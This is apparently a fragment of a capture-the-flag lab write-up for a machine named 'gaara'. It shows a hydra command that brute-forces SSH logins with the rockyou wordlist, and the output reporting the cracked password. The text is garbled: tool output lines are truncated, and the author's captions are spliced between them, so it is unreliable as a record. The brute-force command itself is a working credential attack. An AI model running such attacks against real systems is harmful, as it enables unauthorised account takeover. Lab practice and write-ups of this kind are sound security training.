 ┌──(kali㉿kali)-[~/Documents/proving-ground/gaara]
└─$ hydra -l gaara -P /usr/share/wordlists/rockyou.txt ssh://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
legal purposes (this is non-binding, these *** ignore laws and ethics any
I guess at least we know the username is
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries
[DATA] attacking ssh://192.168.207.142:22/
Perhaps hydra + rockyou can help?
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22
[22][ssh] host: 192.168.207.142 login: gaara password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-13